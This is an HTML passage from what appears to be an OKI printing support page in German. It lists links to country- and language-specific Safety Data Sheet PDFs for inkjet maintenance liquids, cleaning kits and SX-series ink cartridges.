								<a href="/de/printing/download/IP6-256_IP6-257%28WH%29ES%20ver4_211372.pdf?id=8796336408252">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-256 Storage Liquid Set A (6) - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 299.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-256_IP6-257%28WH%29AU%20ver2_214701.pdf?id=8796426684092">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-257 Storage Liquid Set A (7) - Australia</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 369.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-256_IP6-257%28WH%29DA%20ver3_214393.pdf?id=8796521711292">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-257 Storage Liquid Set A (7) - Denmark</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Dänisch</p>
													<p>(Größe: 308.6 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-256_IP6-257%28WH%29FI%20ver3_214566.pdf?id=8796523054780">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-257 Storage Liquid Set A (7) - Finland</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Finnisch</p>
													<p>(Größe: 380.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-256_IP6-257%28WH%29%20FR_ver4_211423.pdf?id=8796352136892">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-257 Storage Liquid Set A (7) - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 377.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP5-284_IP5-293_IP6-256_IP6-257_IP6-266_IP6-916_IP7-137_IP7-237%28WH%29UK%20ver5_M_308882.pdf?id=8796352104124">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-257 Storage Liquid Set A (7) - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 300.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-256_IP6-257%28WH%29DE%20ver4_211274.pdf?id=8796351907516">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-257 Storage Liquid Set A (7) - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 363.8 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-256_IP6-257%28WH%29IT_ver4_211276.pdf?id=8796352169660">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-257 Storage Liquid Set A (7) - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 414.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-256_IP6-257%28WH%29KR%20ver1.1_ODC_277275.pdf?id=8797077096124">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-257 Storage Liquid Set A (7) - Korea</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Koreanisch</p>
													<p>(Größe: 287.3 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-256_IP6-257%28WH%29NL%20ver2_211098.pdf?id=8796524398268">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-257 Storage Liquid Set A (7) - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 371.7 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-256_IP6-257%28WH%29PT%20ver3_214552.pdf?id=8796520367804">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-257 Storage Liquid Set A (7) - Portugal</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Portugiesisch</p>
													<p>(Größe: 363.1 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/OKI_IP6-256_IP6-257_WH_ES_ver3_74166.pdf?id=8796351874748">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-257 Storage Liquid Set A (7) - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 70.6 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-261%28sheet%20mount%29AU%20ver3_228753.pdf?id=8796426749628">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-261 Sheet Mount Cleaning Kit A - Australia</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 492.7 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-261%28sheet%20mount%29DA%20ver3_214394.pdf?id=8796521744060">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-261 Sheet Mount Cleaning Kit A - Denmark</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Dänisch</p>
													<p>(Größe: 414.8 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-261%28Sheet%20m%29FI%20ver3_214567.pdf?id=8796523087548">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-261 Sheet Mount Cleaning Kit A - Finland</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Finnisch</p>
													<p>(Größe: 505.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-261%28sheet%20m%29FR_ver4_211376.pdf?id=8796336735932">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-261 Sheet Mount Cleaning Kit A - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 428.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP5-283_IP6-261_IP7-225%28sheet%20mount%29UK%20ver5_M_308849.pdf?id=8796336998076">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-261 Sheet Mount Cleaning Kit A - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 436.1 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-261%28sheet%20mount%29DE%20ver4_211214.pdf?id=8796336604860">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-261 Sheet Mount Cleaning Kit A - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 515.0 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-261%28Sheet_m%29IT_ver4_211216.pdf?id=8796336801468">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-261 Sheet Mount Cleaning Kit A - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 507.8 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-261%28sheet%20mount%29KR%20ver1.1_ODC_277189.pdf?id=8797076833980">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-261 Sheet Mount Cleaning Kit A - Korea</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Koreanisch</p>
													<p>(Größe: 317.4 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-261%28sheet%20mount%29NL%20ver2_211101.pdf?id=8796524496572">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-261 Sheet Mount Cleaning Kit A - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 488.4 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-261%28Sheet%20m%29PT%20ver3_214553.pdf?id=8796520400572">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-261 Sheet Mount Cleaning Kit A - Portugal</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Portugiesisch</p>
													<p>(Größe: 428.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-261%28Sheet%20m%29ES%20ver4_211374.pdf?id=8796336572092">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-261 Sheet Mount Cleaning Kit A - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 486.2 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-250_IP6-271%28daily%29AU%20ver3_228751.pdf?id=8796426585788">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-271 Daily Maintenance Kit A - Australia</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 553.6 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-250_IP6-271%28daily%29DA%20ver3_214389.pdf?id=8796521580220">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-271 Daily Maintenance Kit A - Denmark</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Dänisch</p>
													<p>(Größe: 478.7 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-250_IP6-271%28daily%29FI%20ver3_214562.pdf?id=8796522923708">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-271 Daily Maintenance Kit A - Finland</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Finnisch</p>
													<p>(Größe: 560.6 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-250_IP6-271%28daily%29FR_ver4_211418.pdf?id=8796351219388">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-271 Daily Maintenance Kit A - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 631.6 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP5-280_IP6-271%28daily%29UK%20ver5_M_308879.pdf?id=8796351121084">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-271 Daily Maintenance Kit A - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 583.1 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-250_IP6-271%28daily%29DE%20ver4_211269.pdf?id=8796350957244">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-271 Daily Maintenance Kit A - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 635.3 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-250_IP6-271%28Daily%29IT_ver4_211270.pdf?id=8796351252156">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-271 Daily Maintenance Kit A - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 619.0 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-271%28daily%29KR%20ver1.1_ODC_277198.pdf?id=8797076932284">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-271 Daily Maintenance Kit A - Korea</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Koreanisch</p>
													<p>(Größe: 356.7 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-250_IP6-271%28daily%29NL%20ver2_211096.pdf?id=8796524267196">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-271 Daily Maintenance Kit A - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 552.1 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-250_IP6-271%28daily%29PT%20ver3_214548.pdf?id=8796520236732">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-271 Daily Maintenance Kit A - Portugal</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Portugiesisch</p>
													<p>(Größe: 482.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-250_IP6-271%28daily%29ES%20ver4_211417.pdf?id=8796350990012">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-271 Daily Maintenance Kit A - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 552.1 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-272%28cap%29AU%20ver2_214684.pdf?id=8796426094268">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-272 Cap Cleaning Liquid A - Australia</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 369.0 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-272%28cap%29DA%20ver3_214382.pdf?id=8796521350844">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-272 Cap Cleaning Liquid A - Denmark</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Dänisch</p>
													<p>(Größe: 308.4 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-272%28cap%29FI%20ver3_214555.pdf?id=8796522694332">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-272 Cap Cleaning Liquid A - Finland</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Finnisch</p>
													<p>(Größe: 380.6 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-272%28cap%29%20FR_ver2_211381.pdf?id=8796337325756">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-272 Cap Cleaning Liquid A - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 378.0 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP5-279_IP6-272%28cap%29UK%20ver5_M_308851.pdf?id=8796337358524">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-272 Cap Cleaning Liquid A - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 299.4 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-272%28Cap%29DE_ver2_211220.pdf?id=8796337260220">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-272 Cap Cleaning Liquid A - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 364.0 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-272%28Cap%29IT_ver2%20_211221.pdf?id=8796337424060">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-272 Cap Cleaning Liquid A - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 414.7 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-272%28CAP%29KR%20ver1.1_ODC_277201.pdf?id=8797076965052">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-272 Cap Cleaning Liquid A - Korea</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Koreanisch</p>
													<p>(Größe: 287.3 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-272%28cap%29NL%20ver2_211095.pdf?id=8796524037820">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-272 Cap Cleaning Liquid A - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 371.7 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-272%28cap%29PT%20ver3_214541.pdf?id=8796520007356">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-272 Cap Cleaning Liquid A - Portugal</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Portugiesisch</p>
													<p>(Größe: 362.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-272%28cap%29ES%20ver2_211380.pdf?id=8796337227452">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-272 Cap Cleaning Liquid A - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 299.2 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-221%28Y%29FR%20ver4_225284.pdf?id=8796347680444">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-221 Ink Cartridge Yellow 3M SX Series from OKI - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 454.3 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M5-221_M6-221%28Y%29UK%20ver6_M_308866.pdf?id=8796347549372">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-221 Ink Cartridge Yellow 3M SX Series from OKI - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 493.7 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-221%28Y%29%20DE_ver4_225087.pdf?id=8796347352764">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-221 Ink Cartridge Yellow 3M SX Series from OKI - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 559.2 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-221%28Y%29%20IT_ver4_225283.pdf?id=8796347614908">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-221 Ink Cartridge Yellow 3M SX Series from OKI - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 548.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-221%28Y%29NL%20ver3_225149.pdf?id=8796652291772">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-221 Ink Cartridge Yellow 3M SX Series from OKI - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 507.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-221%28Y%29ES%20ver4_225282.pdf?id=8796347516604">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-221 Ink Cartridge Yellow 3M SX Series from OKI - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 511.6 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-222%28M%29FR%20ver4_225288.pdf?id=8796347877052">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-222 Ink Cartridge Magenta 3M SX Series from OKI - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 558.7 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M5-222_M6-222%28M%29UK%20ver6_M_308867.pdf?id=8796347713212">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-222 Ink Cartridge Magenta 3M SX Series from OKI - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 485.3 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-222%28M%29%20DE_ver4_225088.pdf?id=8796347451068">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-222 Ink Cartridge Magenta 3M SX Series from OKI - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 560.2 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-222%28M%29%20IT_ver4_225287.pdf?id=8796347844284">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-222 Ink Cartridge Magenta 3M SX Series from OKI - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 548.6 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-222%28M%29NL%20ver3_225150.pdf?id=8796652324540">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-222 Ink Cartridge Magenta 3M SX Series from OKI - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 507.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-222%28M%29ES%20ver4_225286.pdf?id=8796347811516">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-222 Ink Cartridge Magenta 3M SX Series from OKI - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 510.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-223%28C%29FR%20ver4_225290.pdf?id=8796348073660">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-223 Ink Cartridge Cyan 3M SX Series from OKI - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 454.3 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M5-223_M6-223%28C%29UK%20ver6_M_308868.pdf?id=8796348040892">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-223 Ink Cartridge Cyan 3M SX Series from OKI - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 493.1 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/M6-223%28C%29%20DE_ver4_225091.pdf?id=8796347778748">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet M6-223 Ink Cartridge Cyan 3M SX Series from OKI - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
